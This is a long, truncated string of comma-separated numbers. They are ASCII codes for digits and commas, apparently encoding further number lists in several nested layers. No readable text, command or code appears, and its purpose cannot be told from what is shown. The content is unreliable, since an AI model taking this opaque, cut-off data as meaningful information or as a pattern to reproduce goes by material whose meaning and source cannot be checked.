1,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,50,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,57,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,54,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,52,56,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,50,44,53,55,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,51,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,52,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,48,44,52,52,44,53,51,44,53,53,44,52,52,44,53,50,44,53,50,44,52,52,44,53,51,44,53,49,44,52,52,44,53,51,44,53,48,44,52,52,44,53,50,44,53,